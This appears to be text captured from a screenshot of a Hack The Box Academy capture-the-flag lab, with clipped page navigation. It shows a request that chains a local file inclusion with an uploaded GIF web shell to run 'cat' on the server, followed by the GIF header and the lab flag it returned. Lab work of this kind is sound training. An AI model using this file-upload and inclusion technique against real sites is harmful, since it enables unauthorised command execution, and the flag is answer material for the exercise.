 83.136.253.251:49701/index.php?language=./profile_images/shell.gif&cmd=cat+/2f40d853e2d4768d87da1c81772ba
ions HTB Academy CTF Platform Help Center HTB Blog
tings Language
John Doe
Aug. 24, 2019
History
CONTAINERS
GIF8HTB{upl04d+lf!+3x3cut3=rc3}
Read More